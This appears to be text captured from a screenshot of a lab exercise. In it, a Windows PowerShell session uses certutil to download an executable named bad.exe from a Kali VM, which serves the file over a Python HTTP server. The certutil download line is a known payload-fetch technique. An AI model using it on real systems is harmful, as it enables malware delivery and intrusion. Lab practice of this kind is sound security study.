 Administrator: Windows PowerShell
PS C:\experiments\certutil> certutil.exe -urlcache -f http://10.0.0.5/40564.exe bad.exe; md5sum bad.exe
Kali2018 (Snapshot 3) [Running] - Oracle VM VirtualBox
/bin/bash 110x19
root@~/tools# md5sum /root/tools/40564.exe; cd /root/tools; python -m SimpleHTTPServer 80